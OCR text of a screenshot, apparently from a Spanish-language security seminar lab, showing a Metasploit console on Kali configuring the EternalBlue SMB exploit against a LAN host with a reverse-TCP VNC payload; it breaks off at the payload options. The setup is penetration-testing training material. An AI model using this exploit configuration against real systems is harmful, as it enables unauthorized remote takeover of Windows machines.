 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~ [estudiante@seminario: ... [estudiante@seminario: ... 09:28 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.16 yes The target host(s), range CIDR identifier, or hosts file with syntax
h>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/vncinject/reverse_tcp):